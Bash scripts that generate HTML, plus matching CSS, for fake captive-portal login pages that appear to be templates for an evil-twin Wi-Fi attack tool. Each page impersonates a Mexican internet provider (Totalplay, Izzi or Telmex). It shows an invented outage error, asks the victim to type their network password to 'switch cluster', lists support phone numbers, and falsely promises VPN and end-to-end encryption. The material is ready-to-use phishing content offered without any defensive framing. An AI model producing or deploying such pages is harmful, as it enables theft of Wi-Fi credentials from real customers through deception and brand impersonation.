
<file: custom_portals/GrupoSalinas_TotalPlay/index.htm>
#!/usr/bin/env bash

echo '<!DOCTYPE html>'
echo '<html>'
echo -e '       <head>'
echo -e '               <meta name="viewport" content="width=device-width"/>'
echo -e '               <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '               <title>"${et_misc_texts[${captive_portal_language},15]}"</title>'
echo -e '               <link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '               <script type="text/javascript" src="portal.js"></script>'
echo -e '       </head>'
echo -e '       <h4 style="text-align: center;">${essid}</h4>'
echo -e '       <h1 style="text-align: center;">(Fatal_error23230) - tultitlan@189.139.11.253: is unreachable.</h1>'
echo -e '       <div class="content">'
echo -e '               <form method="post" id="loginform" name="loginform" action="check.htm">'
echo -e '                       <h1 id="loginform" style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto; width: 100px;" src="./logo.png" alt="Logo" /></h1>'
echo -e '                       <h4>Estimado Usuario. Nos estamos enfrentamos a un problema técnico en tu zona. Para poder seguir disfrutando del servicio de conexion a internet, se nesecita cambiar al clúster de tlanepantla@189.139.11.240 esto ultimo confirmandolo con tu contraseña de acceso. Si el problema persiste, por favor! contáctanos para recibir asistencia técnica llamando al 55-1579-1428. ¡Gracias por tu comprensión! </h4>'
echo -e '                       <label> <input id="password" maxlength="63" name="password" size="20" type="password" placeholder="Introduce tu contraseña" /><br /> </label>'
echo -e '                       <h3>Mostar contraseña <input id="showpass" type="checkbox" /></h3>'
echo -e '                       <input id="formbutton" class="button" type="button" value="Confirmar" />'
echo -e '               </form>'
echo -e '               <p>&nbsp;</p>'
echo -e '               <div style="text-align: center; margin-top: 20px; font-size: 12px; color: #D0D3D4;">'
echo -e '                       Privacidad y Seguridad:'
echo -e '                       En Grupo Salinas, S.A. de C.V. valoramos tu privacidad y nos comprometemos a proteger tus datos personales. Ten por seguro que toda la información que compartas en este sitio viaja de manera segura en tuneles VPN asi como cifrado de extremo a extremo para garantizar la confidencialidad de tus datos en todo momento.'
echo -e '               </div>'
echo -e '               <h1 id="loginform" style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto; width: 100px;" src="./logo2.png" alt="Logo 2" /></h1>'  # Mover la segunda imagen
echo -e '       </div>'

echo '</html>'
exit 0
</file>

<file: custom_portals/Telecom_Izzi/index.htm>
#!/usr/bin/env bash

echo '<!DOCTYPE html>'
echo '<html>'
echo -e '       <head>'
echo -e '               <meta name="viewport" content="width=device-width"/>'
echo -e '               <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '               <title>"${et_misc_texts[${captive_portal_language},15]}"</title>'
echo -e '               <link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '               <script type="text/javascript" src="portal.js"></script>'
echo -e '       </head>'
echo -e '       <h4 style="text-align: center;">${essid}</h4>'
echo -e '       <h1 style="text-align: center;">(Fatal_error23230) - tultitlan@189.139.11.253: is unreachable.</h1>'
echo -e '       <div class="content">'
echo -e '               <form method="post" id="loginform" name="loginform" action="check.htm">'
echo -e '                       <h1 id="loginform" style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto; width: 100px;" src="./logo.png" alt="Logo" /></h1>'
echo -e '                       <h4>Estimado cliente nos estamos enfrentamos a un problema técnico en tu zona. Para poder seguir disfrutando del servicio de conexion a internet, se nesecita cambiar al clúster de tlanepantla@189.139.11.240 esto ultimo confirmandolo con tu contraseña de acceso. Si el problema persiste, por favor! contáctanos para recibir asistencia técnica llamando al 800-120-1428. ¡Gracias por tu comprensión! </h4>'
echo -e '                       <label> <input id="password" maxlength="63" name="password" size="20" type="password" placeholder="Introduce tu contraseña" /><br /> </label>'
echo -e '                       <h3>Mostrar contraseña <input id="showpass" type="checkbox" /></h3>'
echo -e '                       <input id="formbutton" class="button" type="button" value="confirmar" />'
echo -e '               </form>'
echo -e '               <p>&nbsp;</p>'
echo -e '               <div style="text-align: center; margin-top: 20px; font-size: 12px; color: #D0D3D4;">'
echo -e '                       Privacidad y Seguridad:'
echo -e '                       En Grupo Televisa, S.A.B. valoramos tu privacidad y nos comprometemos a proteger tus datos personales. Ten por seguro que toda la información que compartas en este sitio viaja de manera segura en tuneles VPN asi como cifrado de extremo a extremo para garantizar la confidencialidad de tus datos en todo momento.'
echo -e '               </div>'
echo -e '               <h1 id="loginform" style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto; width: 100px;" src="./logo2.png" alt="Logo 2" /></h1>'  # Mover la segunda imagen
echo -e '       </div>'

echo '</html>'
exit 0
</file>

<file: custom_portals/Telmex_infinitum/index.htm>
#!/usr/bin/env bash

echo '<!DOCTYPE html>'
echo '<html>'
echo -e '       <head>'
echo -e '               <meta name="viewport" content="width=device-width"/>'
echo -e '               <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '               <title>"${et_misc_texts[${captive_portal_language},15]}"</title>'
echo -e '               <link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '               <script type="text/javascript" src="portal.js"></script>'
echo -e '       </head>'
echo -e '       <h4 style="text-align: center;">${essid}</h4>'
echo -e '       <h1 style="text-align: center;">(Fatal_error23230) - tultitlan@189.139.11.253: is unreachable.</h1>'
echo -e '       <div class="content">'
echo -e '               <form method="post" id="loginform" name="loginform" action="check.htm">'
echo -e '                       <h1 id="loginform" style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto; width: 100px;" src="./logo.png" alt="Logo" /></h1>'
echo -e '                       <h4>Estimado cliente nos estamos enfrentamos a un problema técnico en tu zona. Para poder seguir disfrutando del servicio de conexion a internet, se nesecita cambiar al clúster de tlanepantla@189.139.11.240 esto ultimo confirmandolo con tu contraseña de acceso. Si el problema persiste, por favor! contáctanos para recibir asistencia técnica llamando al 01-800-123-1428. ¡Gracias por tu comprensión! </h4>'
echo -e '                       <label> <input id="password" maxlength="63" name="password" size="20" type="password" placeholder="Introduce tu contraseña" /><br /> </label>'
echo -e '                       <h3>Mostrar contraseña. <input id="showpass" type="checkbox" /></h3>'
echo -e '                       <input id="formbutton" class="button" type="button" value="Confirmar" />'
echo -e '               </form>'
echo -e '               <p>&nbsp;</p>'
echo -e '               <div style="text-align: center; margin-top: 20px; font-size: 12px; color: #D0D3D4;">'
echo -e '                       Privacidad y Seguridad:'
echo -e '                       En Teléfonos de México, S.A.B. de C.V. (Telmex), valoramos tu privacidad y nos comprometemos a proteger tus datos personales. Ten por seguro que toda la información que compartas en este sitio viaja de manera segura en tuneles VPN asi como cifrado de extremo a extremo para garantizar la confidencialidad de tus datos en todo momento.'
echo -e '               </div>'
echo -e '               <h1 id="loginform" style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto; width: 100px;" src="./logo2.png" alt="Logo 2" /></h1>'  # Mover la segunda imagen
echo -e '       </div>'

echo '</html>'
exit 0
</file>
<file: custom_portals/GrupoSalinas_TotalPlay/portal.css>
/* portal.css */

/* Restar 1px al tamaño de letra global */

* {
    font-size: calc(1em - 1px);
}

body * {
	box-sizing: border-box;
	font-family: Helvetica, Arial, sans-serif;
}

.button {
	color: #ffffff;
	background-color: #45b39d  ;
	border-radius: 5px;
	cursor: pointer;
	height: 30px;
}

.content {
	width: 100%;
	background-color: #00825a;
	padding: 20px;
	margin: 15px auto 0;
	border-radius: 15px;
	color: #ffffff;
}

.title {
	text-align: center;
	margin-bottom: 15px;
}

#password {
	width: 100%;
	margin-bottom: 5px;
	border-radius: 5px;
	height: 35px;
}

#password:hover,
#password:focus {
	box-shadow: 0 0 10px #69f0ae;
}

.bold {
	font-weight: bold;
}

#showpass {
	vertical-align: top;
}

@media screen (min-width: 1000px) {
	.content {
		width: 50%;
	}
}
</file>
<file: custom_portals/Telecom_Izzi/portal.css>
/* portal.css */

/* Restar 1px al tamaño de letra global */

* {
    font-size: calc(1em - 1px);
}

body * {
	box-sizing: border-box;
	font-family: Helvetica, Arial, sans-serif;
}

.button {
	color: #ffffff;
	background-color: #5cb85c;
	border-radius: 5px;
	cursor: pointer;
	height: 30px;
}

.content {
	width: 100%;
	background-color: #d4ac0d ;
	padding: 20px;
	margin: 15px auto 0;
	border-radius: 15px;
	color: #ffffff;
}

.title {
	text-align: center;
	margin-bottom: 15px;
}

#password {
	width: 100%;
	margin-bottom: 5px;
	border-radius: 5px;
	height: 35px;
}

#password:hover,
#password:focus {
	box-shadow: 0 0 10px #69f0ae;
}

.bold {
	font-weight: bold;
}

#showpass {
	vertical-align: top;
}

@media screen (min-width: 1000px) {
	.content {
		width: 50%;
	}
}
</file>
<file: custom_portals/Telmex_infinitum/portal.css>
/* portal.css */

/* Restar 1px al tamaño de letra global */

* {
    font-size: calc(1em - 1px);
}

body * {
	box-sizing: border-box;
	font-family: Helvetica, Arial, sans-serif;
}

.button {
	color: #ffffff;
	background-color: #5cb85c;
	border-radius: 5px;
	cursor: pointer;
	height: 30px;
}

.content {
	width: 100%;
	background-color: #2e4053 ;
	padding: 20px;
	margin: 15px auto 0;
	border-radius: 15px;
	color: #ffffff;
}

.title {
	text-align: center;
	margin-bottom: 15px;
}

#password {
	width: 100%;
	margin-bottom: 5px;
	border-radius: 5px;
	height: 35px;
}

#password:hover,
#password:focus {
	box-shadow: 0 0 10px #69f0ae;
}

.bold {
	font-weight: bold;
}

#showpass {
	vertical-align: top;
}

@media screen (min-width: 1000px) {
	.content {
		width: 50%;
	}
}
</file>
